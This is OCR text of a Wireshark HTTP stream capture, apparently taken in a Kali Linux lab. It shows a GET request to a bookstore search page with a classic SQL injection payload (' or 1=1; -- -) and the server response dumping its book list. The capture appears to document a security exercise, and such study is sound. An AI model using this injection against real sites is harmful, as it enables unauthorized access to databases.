 Wireshark · Follow HTT File Edit View VM Tabs Help Home kali-linux-2024.4-vmware-am... ubuntu1 win10
GET /search.php?search=%27%20or%201=1;%20--%20- HTTP/1.1
Host: bookworldstore.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:06:27 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 404
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<p>The Great Gatsby</p><p>1984</p><p>To Kill a Mockingbird</p><p>Lolita</p><p>Jane Eyre</p><p>Brave New World</p><p>Wuthering Heights</p><p>Animal Farm</p><p>Les Mis..rables</p><p>Sense and Sensibility</p><p>Anna Karenina</p><p>Dracula</p><p>Madame Bovary</p><p>The Pic
ture of Dorian Gray</p><p>A Tale of Two Cities</p><p>Frankenstein</p><p>Hamlet</p><p>The Catcher in the Rye</p><p>The Hobbit</p><p>Crime and Punishment</p><p>Great Expectations</p><p>The Adventures of Huckleberry Finn</p><p>The Lord of the Rings</p><form action="search
.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1366 bytes) Show as ASCII No delta times Stream
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
FN 05:10
13/04/2025 2